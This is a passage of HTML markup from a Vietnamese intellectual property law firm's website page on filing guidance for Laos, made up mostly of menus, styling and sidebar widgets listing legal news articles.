	<li id="menu-item-3085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3085"><a href="https://gintasset.com.vn/vi/articles/tin-tuc-bai-viet/so-huu-tri-tue/">Sở hữu trí tuệ</a></li>
</ul>
</li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://gintasset.com.vn/vi/lien-he/">Liên hệ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gintasset.com.vn/vi/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<style>
    .td-header-style-1 .td-header-header {
        display: flex !important;
        justify-content: space-between !important;
        align-items: center !important;
        flex-wrap: wrap;
    }
    .td-header-style-1 .td-header-sp-logo {
        margin: 0 !important;
    }
    .td-header-right-content {
        display: flex;
        align-items: center;
        gap: 10px; /* Reduced gap */
    }
    .td-header-search-box input[type="text"] {
        background-color: #fff !important;
        border: 1px solid #e1e1e1 !important;
        padding: 5px 10px !important;
        height: 32px !important; /* Slightly smaller */
        width: 200px !important;
        color: #444 !important;
        border-radius: 2px;
        outline: none;
    }
    .td-header-search-box input[type="text"]:focus {
        border-color: #ccc !important;
    }
    .td-lang-list {
        display: flex;
        align-items: center;
        gap: 5px; /* Gap between flags */
    }
    .td-lang-item {
        margin: 0 !important;
        text-decoration: none !important;
        line-height: 1;
    }
    .td-lang-item img {
        display: block;
        transition: opacity 0.3s;
    }
    .td-lang-item:hover img {
        opacity: 0.8;
    }
    /* Hide default menu search icon */
    .td-header-menu-wrap .td-icon-search,
    .td-header-menu-wrap .td-search-icon {
        display: none !important;
    }
    
    @media (max-width: 767px) {
        .td-header-style-1 .td-header-header {
            flex-direction: column;
            gap: 10px;
        }
        .td-header-right-content {
            width: 100%;
            justify-content: center;
        }
    }
</style>

<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://gintasset.com.vn/vi/">
                <img src="https://gintasset.com.vn/wp-content/uploads/2025/12/logoen-2-300x133-1.png" alt=""/>
                <span class="td-visual-hidden">Gintasset Intellectual Property Law Firm</span>
            </a>
                    </div>
            
            <div class="td-header-right-content" style="display: flex; align-items: center; gap: 20px; margin-left: auto;">
                 <div class="td-header-search-box">
                    <form method="get" class="td-search-form-widget" action="https://gintasset.com.vn/vi/">
                        <div role="search" class="td-head-form-search-wrap">
                            <input id="td-header-search" type="text" value="" name="s" autocomplete="off" placeholder="Search..." />
                        </div>
                    </form>
                </div>
                <div class="td-header-language">
                     <div class="td-lang-list"><a href="https://gintasset.com.vn/filing-requirements/laos/" class="td-lang-item"><img src="https://gintasset.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></a><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/" class="td-lang-item"><img src="https://gintasset.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" height="12" alt="vi" width="18" /></a></div>                </div>
            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://gintasset.com.vn/vi/">
			<img class="td-retina-data" data-retina="https://gintasset.com.vn/wp-content/uploads/2025/12/logoen-2-300x133-1.png" src="https://gintasset.com.vn/wp-content/uploads/2025/12/logoen-2-300x133-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://gintasset.com.vn/vi/">
			<img src="https://gintasset.com.vn/wp-content/uploads/2025/12/logoen-2-300x133-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-ngang-tieng-viet-container"><ul id="menu-menu-ngang-tieng-viet-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3094"><a href="https://gintasset.com.vn/vi/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://gintasset.com.vn/vi/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3096"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/">Cơ cấu tổ chức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-671"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/ban-lanh-dao/">Ban Lãnh đạo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-596"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/phong-sang-che/">Phòng Sáng chế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-594"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/phong-nhan-hieu/">Phòng Nhãn hiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-616"><a href="https://gintasset.com.vn/vi/co-cau-to-chuc/phong-tu-van-phap-ly/">Phòng tư vấn pháp lý</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3097"><a href="/vi/dich-vu/so-huu-tri-tue">Dịch vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-619"><a href="https://gintasset.com.vn/vi/dich-vu/so-huu-tri-tue/">Sở hữu trí tuệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-620"><a href="https://gintasset.com.vn/vi/dich-vu/doanh-nghiep/">Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-621"><a href="https://gintasset.com.vn/vi/dich-vu/dich-vu-phap-ly/">Dịch vụ pháp lý</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a href="https://gintasset.com.vn/vi/dich-vu/sap-nhap-va-mua-lai-ma/">Sáp nhập và mua lại (M&#038;A)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-622"><a href="https://gintasset.com.vn/vi/dich-vu/tai-chinh-ngan-hang/">Tài chính – Ngân hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a href="https://gintasset.com.vn/vi/dich-vu/bat-dong-san-va-ha-tang/">Bất động sản và hạ tầng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-618"><a href="https://gintasset.com.vn/vi/dich-vu/giai-quyet-tranh-chap/">Giải quyết tranh chấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-3098"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/sang-che-giai-phap-huu-ich">Hướng dẫn nộp đơn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2201"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/">Việt Nam</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2202"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/sang-che-giai-phap-huu-ich/">Sáng chế/Giải pháp hữu ích</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/nhan-hieu-hang-hoa/">Nhãn hiệu hàng hóa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/ban-quyen-tac-gia/">Bản quyền tác giả</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2206"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/gia-han-va-duy-tri-hieu-luc-van-bang-bao-ho/">Gia hạn và duy trì hiệu lực văn bằng bảo hộ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2207"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/dang-ky-hop-dong-lixang/">Đăng ký hợp đồng Lixăng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2120 current_page_item menu-item-has-children td-menu-item td-normal-menu menu-item-2208"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/">Lào</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2209"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/sang-che-giai-phap-huu-ich/">Sáng chế/Giải pháp hữu ích</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2210"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/nhan-hieu-hang-hoa/">Nhãn hiệu hàng hóa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2211"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/lao/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2212"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/campuchia/">Campuchia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2213"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/campuchia/nhan-hieu-hang-hoa/">Nhãn hiệu hàng hóa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2214"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/campuchia/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2215"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/myanmar/">Myanmar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2216"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/myanmar/sang-che-giai-phap-huu-ich/">Sáng chế/Giải pháp hữu ích</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2217"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/myanmar/nhan-hieu/">Nhãn hiệu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2218"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/myanmar/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2219"><a href="https://gintasset.com.vn/vi/huong-dan-nop-don/mau-giay-uy-quyen-cac-mau-khac/">Mẫu giấy ủy quyền &#038; các mẫu khác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3099"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/">Liên kết hữu ích</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3150"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-co-quan-nha-nuoc-viet-nam/">Các Cơ quan Nhà nước Việt Nam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2221"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-co-quan-quoc-gia-ve-so-huu-tri-tue-tren-the-gioi/">Các Cơ quan Quốc gia về Sở hữu Trí tuệ trên Thế Giới</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2222"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-to-chuc-lien-quan-den-linh-vuc-so-huu-tri-tue-tren-the-gioi/">Các Tổ chức liên quan đến lĩnh vực Sở hữu Trí tuệ trên Thế Giới</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3152"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-hiep-hoi/">Các Hiệp Hội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3153"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/cac-to-chuc-nghe-nghiep/">Các tổ chức nghề nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3151"><a href="https://gintasset.com.vn/vi/lien-ket-huu-ich/legal-ressouces/">Legal ressouces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3082"><a href="https://gintasset.com.vn/vi/articles/tin-tuc-bai-viet/">Tin tức &#038; Bài viết</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3083"><a href="https://gintasset.com.vn/vi/articles/tin-tuc-bai-viet/tin-phap-luat/">Tin pháp luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3084"><a href="https://gintasset.com.vn/vi/articles/tin-tuc-bai-viet/van-ban-phap-luat/">Văn bản pháp luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3085"><a href="https://gintasset.com.vn/vi/articles/tin-tuc-bai-viet/so-huu-tri-tue/">Sở hữu trí tuệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://gintasset.com.vn/vi/lien-he/">Liên hệ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gintasset.com.vn/vi/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gintasset.com.vn/vi/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Hướng dẫn nộp đơn" class="entry-crumb" href="https://gintasset.com.vn/vi/huong-dan-nop-don/viet-nam/sang-che-giai-phap-huu-ich">Hướng dẫn nộp đơn</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lào</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span9 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Lào</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                                                        </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span3 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_2_69725ec1ab322_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69725ec1ab322" ><script>var block_td_uid_2_69725ec1ab322 = new tdBlock();
block_td_uid_2_69725ec1ab322.id = "td_uid_2_69725ec1ab322";
block_td_uid_2_69725ec1ab322.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","title":false,"class":"td_block_widget td_uid_2_69725ec1ab322_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69725ec1ab322_rand","tdc_css_class_style":"td_uid_2_69725ec1ab322_rand_style"}';
block_td_uid_2_69725ec1ab322.td_column_number = "1";
block_td_uid_2_69725ec1ab322.block_type = "td_block_7";
block_td_uid_2_69725ec1ab322.post_count = "4";
block_td_uid_2_69725ec1ab322.found_posts = "56";
block_td_uid_2_69725ec1ab322.header_color = "";
block_td_uid_2_69725ec1ab322.ajax_pagination_infinite_stop = "";
block_td_uid_2_69725ec1ab322.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_2_69725ec1ab322);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_2_69725ec1ab322 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gintasset.com.vn/vi/more-regulations-imposed-on-cross-border-advertising-service-providers/" rel="bookmark" class="td-image-wrap" title="More regulations imposed on cross-border advertising service providers"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/vi/more-regulations-imposed-on-cross-border-advertising-service-providers/" rel="bookmark" title="More regulations imposed on cross-border advertising service providers">More regulations imposed on cross-border advertising service providers</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-06T14:20:16+00:00" >06/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gintasset.com.vn/vi/vietnam-joins-the-hague-system-to-facilitate-registration-of-industrial-designs/" rel="bookmark" class="td-image-wrap" title="Vietnam joins the Hague System to facilitate registration of industrial designs"><img class="entry-thumb" src="[data-uri]" alt="" title="Vietnam joins the Hague System to facilitate registration of industrial designs" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2020/01/trao-van-kien-gia-nhap-100x70.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2020/01/trao-van-kien-gia-nhap.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/vi/vietnam-joins-the-hague-system-to-facilitate-registration-of-industrial-designs/" rel="bookmark" title="Vietnam joins the Hague System to facilitate registration of industrial designs">Vietnam joins the Hague System to facilitate registration of industrial designs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T14:34:22+00:00" >14/01/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gintasset.com.vn/vi/quy-dinh-moi-tu-luat-so-huu-tri-tue-sua-doi/" rel="bookmark" class="td-image-wrap" title="Quy định mới từ luật sở hữu trí tuệ sửa đổi"><img class="entry-thumb" src="[data-uri]" alt="" title="Quy định mới từ luật sở hữu trí tuệ sửa đổi" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2020/01/legal-alert-11052019-1-100x70.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2020/01/legal-alert-11052019-1.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/vi/quy-dinh-moi-tu-luat-so-huu-tri-tue-sua-doi/" rel="bookmark" title="Quy định mới từ luật sở hữu trí tuệ sửa đổi">Quy định mới từ luật sở hữu trí tuệ sửa đổi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T11:43:47+00:00" >09/01/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gintasset.com.vn/vi/chien-luoc-so-huu-tri-tue-den-nam-2030/" rel="bookmark" class="td-image-wrap" title="Chiến lược Sở hữu trí tuệ đến năm 2030"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/vi/chien-luoc-so-huu-tri-tue-den-nam-2030/" rel="bookmark" title="Chiến lược Sở hữu trí tuệ đến năm 2030">Chiến lược Sở hữu trí tuệ đến năm 2030</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-20T16:12:44+00:00" >20/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_2_69725ec1ab322" data-td_block_id="td_uid_2_69725ec1ab322">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_3_69725ec1b509e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69725ec1b509e" ><script>var block_td_uid_3_69725ec1b509e = new tdBlock();
block_td_uid_3_69725ec1b509e.id = "td_uid_3_69725ec1b509e";
block_td_uid_3_69725ec1b509e.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","title":false,"class":"td_block_widget td_uid_3_69725ec1b509e_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69725ec1b509e_rand","tdc_css_class_style":"td_uid_3_69725ec1b509e_rand_style"}';
block_td_uid_3_69725ec1b509e.td_column_number = "1";
block_td_uid_3_69725ec1b509e.block_type = "td_block_15";
block_td_uid_3_69725ec1b509e.post_count = "4";
block_td_uid_3_69725ec1b509e.found_posts = "56";
block_td_uid_3_69725ec1b509e.header_color = "";
block_td_uid_3_69725ec1b509e.ajax_pagination_infinite_stop = "";
block_td_uid_3_69725ec1b509e.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_3_69725ec1b509e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_3_69725ec1b509e class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gintasset.com.vn/vi/decree-no-97-2020-nd-cp-august-26-2020-of-the-government-on-increasing-limits-of-liability-applicable-to-the-carrier-in-air-carriage/" rel="bookmark" class="td-image-wrap" title="Decree No. 97/2020/ND-CP August 26, 2020 of the Government on increasing limits of liability applicable to the carrier in air carriage"><img class="entry-thumb" src="[data-uri]" alt="" title="Decree No. 97/2020/ND-CP August 26, 2020 of the Government on increasing limits of liability applicable to the carrier in air carriage" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2020/09/deegreeee-218x150.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2020/09/deegreeee.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/vi/decree-no-97-2020-nd-cp-august-26-2020-of-the-government-on-increasing-limits-of-liability-applicable-to-the-carrier-in-air-carriage/" rel="bookmark" title="Decree No. 97/2020/ND-CP August 26, 2020 of the Government on increasing limits of liability applicable to the carrier in air carriage">Decree No. 97/2020/ND-CP August 26, 2020 of the Government on increasing...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

